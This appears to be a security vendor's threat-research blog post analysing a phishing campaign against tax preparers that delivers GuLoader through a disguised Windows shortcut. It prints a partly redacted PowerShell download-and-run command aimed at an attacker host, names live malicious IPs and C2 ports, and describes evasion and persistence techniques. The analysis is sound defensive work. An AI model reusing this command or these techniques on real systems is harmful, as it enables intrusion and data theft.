Financial accountant firms and CPAs are in the crosshairs this tax season, as a threat actor is targeting that industry with an attack that combines social engineering with a novel exploit against Windows computers to deliver malware called GuLoader.
At least two organizations in that industry, both Sophos customers, reported the unusual attack to us in late February and early March, as tax preparers are entering the busiest part of the season in the United States. (The tax filing deadline this year is April 17, 2023.)

The attack begins with an email that purports to solicit business from the tax preparation firm. The initial message to the target is benign, with a subject line of Prospective Client Enquiries containing nothing more than an introduction and a request for information about “onboarding new clients.”
The email sender goes on to claim that “The CPA I used last year is retired, so here I am on the lookout for a new firm to work with.”
Responding to the hook with a bigger hook

If the target responds to this initial solicitation, the sender then sends a follow-up email with a link to a password-protected Zip file hosted on a cloud storage service. The Zip archive has a filename that includes the last name of the fictitious person whose purportedly sent the initial email message.
In each of the messages we saw targeting different accounting firms, the attacker used different names, such as Rodney Williamson or Sarah Knapp.
The fake sender used the same password of Fresh@123 for the Zip archive in the samples we obtained. Because the attacker only sends the link to a CPA who responds to the initial email message, very few of them were caught in spam traps. The samples we obtained had been submitted to us only after the targets realized they were being attacked.
The sender was very conversational and personable in the messages, helpfully offering that the Zip archive contains “in addition to my tax transcripts for the past two years…a copy of my driver’s license.” The attacker also asks the target “Would you be available for a quick telephone call on Friday?” Whoever crafted the messages has a good grasp of English-language euphemisms and tax-filing vernacular. These messages, with a few very minor spelling or grammar errors, were very hard to discern from ones that might be sent by a legitimate, prospective client of a tax firm.
Infection process based on deception
If the first stage of the process involves convincing the accounting professional to download and open the linked Zip archive, the next phase is completely out of the tax preparer’s control.


The Zip archive contains two files: A Windows Shortcut (a .LNK file), and a benign decoy attachment. In the examples we received, one Zip contained a benign file named screenshot1242.jpeg and another contained a file named privatecopy.pdf.
Both of these files were the same three minute long MP3 audio recording – a file that sounds like someone playing an Oud, the stringed instrument similar to a lute used widely in the middle east.

When someone tries to double-click these decoy files, Windows (or the application mapped to the relevant filetype) throws an error because the file isn’t the type of file it appears to be. Adobe Reader or a photo viewing program can’t open the file.
The target would then, naturally, double click the other file in the Zip archive — a Windows Shortcut (.LNK file) labeled with a PDF file suffix and with an icon that makes it appear to be a PDF document.

Unusually, the Windows shortcut has been manipulated in such a way that Windows seems to think that it is a VBScript Script File in the shortcut’s properties sheet.
The action taken by the shortcut is rendered not visible in the Properties sheet, either, in what appears to be a novel, malicious use of an exploit first publicly disclosed a year ago in a blog post by researcher @x86matthew, who works for the UK-based offensive security research company MDSec. The attackers have crafted the shortcut, by prepending a large number of space characters to the Target field in the properties, so that the Target field appears blank.

However, when viewed using a hex editor, the text content of the shortcut is rendered visible. It contains a PowerShell command that looks like the following:
Invoke-WebRequest http://0x[two hex bytes].[eight digits]/fresh/fordl.vbs -OutFile C:\Windows\Tasks\[eight letters].vbs
The shortcut command pulls down a Visual Basic script, drops it into the C:\Windows\Tasks folder, and executes it. A second command appended to the first drops an actual PDF document (of someone’s IRS form W-2, 1099, or 1040) into the same location and opens it as well, as a decoy.
The crafting of the URL was somewhat unique. The attacker seems to have made a mashup of two different formats of so-called “dotless” IP address (an unusual combo of the hex and “dword” types of dotless IPs) into a combination that isn’t human-readable, but that networked applications like PowerShell can understand and interpret as valid IPv4 addresses.
The script shown above uses the address 0xC2.11808979 in the URL, which translates to the IPv4 address 194.180.48.211. We also discovered scripts that pointed to malicious files hosted on the addresses 0x6D.13561923 (109.206.240.67) and 0x05.526436 (5.8.8.100).

All of the servers hosting the malware hosted them inside of open directories. We found 29 different varieties of the VBS and 90 other encrypted and unencrypted payloads hosted in these locations. There may be others.
A heavily obfuscated VBS
The initial infector is a Visual Basic script, heavily obfuscated, and very large at more than 200KB in size. A block of base64-encoded, encrypted data comprises almost 150KB of that script, along with code that decodes and decrypts the block of base64.


The VBS contains two large variables. In the script we analyzed, these were named Ir8 and O7, respectively, but although the variable names were slightly modified in each variant of the script we examined, the overall flow was the same. These work in tandem to insert data into the Windows Registry and execute PowerShell commands.
When decoded, the content of the Ir8 variable (a segment of which is shown below) turns out to be just another encoded PowerShell script, which the VBS decodes and then executes.

The PowerShell script decoded from the Ir8 variable uses Reflection.Assembly to load the final payload into memory from a Registry value without writing it to disk. The script (shown in part, below) converts several small strings to bytes, concatenates the output, performs a BXOR to decode the bytes, and then converts those bytes to ASCII text, before executing them.
And the content loaded out of the Registry? That’s what comes from the O7 variable (shown in part, below, because it is too large to fit on one screenshot). The concatenated segments of base64 data from O7 get inserted into the Registry, for the Ir8 script to decode.

Post-infection, the machine will have an instance of an otherwise benign Windows binary running. On one machine, we found that the malware injected itself, using process hollowing, into ielowutil.exe, used by the now defunct Internet Explorer browser for tuning the microphone settings in the browser. But the malware doesn’t exclusively inject its code into this exe; Other now-defunct Internet Explorer components were also observed being abused by the malware, including ieinstal.exe (the tool that installs Add-Ons into Internet Explorer).

The malware makes several other changes to Windows settings during the infection process. It creates a User-level Environment Variable (in our test case, this was called SaltoQ), which points at the full path to the PowerShell executable on the system.


It created a Run key in the Registry named Overproduce that invokes the SaltoQ variable to run a PowerShell command at every reboot.
And that Run key references a different Registry key, in HKEY_CURRENT_USER\Cloglike that contains a portion of the same Visual Basic Script code that was in the original .vbs payload the malware downloads during the infection process.
Once infected, the ielowutil.exe binary constantly attempts to contact its command–and-control server, on 64.44.101.171:9191. During our attempts to infect machines with the malware, that C2 server failed to respond. However, we did infect a test machine with other samples from this attack, and some of those were successful at connecting to C2 servers at 84.21.172.49:1040 (ironic port number!) and 185.225.74.91:2080. Both of those C2s were live as of publication of this blog.
We also detected the infected computer repeatedly attempting to resolve the address of the domain newmansubzero.com, which is the 64.44. address above.
Guidance and detection
Tax preparers and accountants are extremely busy at the best of times, but during US tax season, which culminates in mid-April, they are the busiest they will be all year. Harried CPAs from firms of all sizes must be wary that they are targets for criminals who would love nothing more than the sensitive financial data they receive in abundance at this time of year.
The attack method in this case takes advantage of the frenetic pace of tax season and uses a social engineering tactic to smooth the way for the malware to be delivered via email. As such, it’s very prudent to be cautious when you’re approached by potential new clients. Ask them if they will speak to you on the phone directly, who referred them to you, and if they’d be willing to come in for an in-person evaluation.
Most of all, be very wary of people who send you a Dropbox link to a password-protected Zip file at any time of year. When the Zip file is password protected, it can make the contents un-scannable by endpoint security tools. If they provide a password, unzip the file and then scan the contents with an endpoint security tool before opening them.
The PDF icon used for the Shortcut in the attack is also distinctive and unique. The icon, which doesn’t resemble the icon used by any known PDF reader application, looks like an icon for a plain text document wrapped in a red bar with the white letters PDF inside. ![]()
It’s also notable that the icon does have the little arrow in the bottom left corner that indicates it is a Shortcut, and not a document. It’s possible a busy accountant may not notice that detail.
When in doubt, you can also right-click (not left-click) the icon, one click only, and choose Properties. Even though the Properties sheet won’t display the Powershell command, if the file is a Shortcut it will have a Shortcut tab (normal document files won’t have those) and it accurately shows that the “Target type” is a Visual Basic Script (VBScript Script File). Hovering the mouse pointer over the Shortcut icon causes the malicious shortcut to display the information pushed into the Comment field, which makes it appear that the document is in fact a PDF when it is not.
If you still suspect things are not as they should be, ask the potential customer to call you on the phone before you open the files. The attackers, in this case, seemed to limit their communication to email.
Sophos products detect various aspects of the attack quite comprehensively: Endpoint will detect the shortcut file as Troj/LnkObf-T or Mal/DownLnk-D and the VBS payload of the shortcut as VBS/Inject-IPG. Some payload samples may be detected as Behaviorally, it detects the injection techniques used by the attackers as Evade_34a or Evade_34b. GuLoader code in memory also will be detected as Mem/Guload-A. Our network security products will block communication to the IP addresses used to host the payloads and the C2 addresses.
Indicators of compromise relating to this attacker and their tooling are hosted on the Sophos X-Ops Github.
Acknowledgments
Sophos X-Ops wishes to acknowledge the contributions of Colin Cowie and Benjamin Sollman of the MDR intelligence team, Sivagnanam Gn, Anand Ajjan, and Anisha Kumar of SophosLabs, and Sales Engineer Matthew Haltom to our understanding of this threat and its impacts.